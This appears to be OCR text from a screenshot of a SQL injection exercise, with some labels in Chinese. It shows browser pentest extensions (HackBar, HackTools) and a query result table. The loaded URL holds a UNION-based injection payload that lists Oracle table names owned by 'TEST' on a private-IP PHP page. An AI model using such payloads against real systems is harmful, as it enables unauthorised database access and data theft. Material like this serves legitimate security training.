 查询结果
ID号 名称 年龄 性别
1 DEMO 3 2
查询TEST库下的表名
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.21.66:81/orcl.php?id=-1 union select 1,table_name,3,2 from all_tables where rownum=1 and owner='TEST' -- +
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"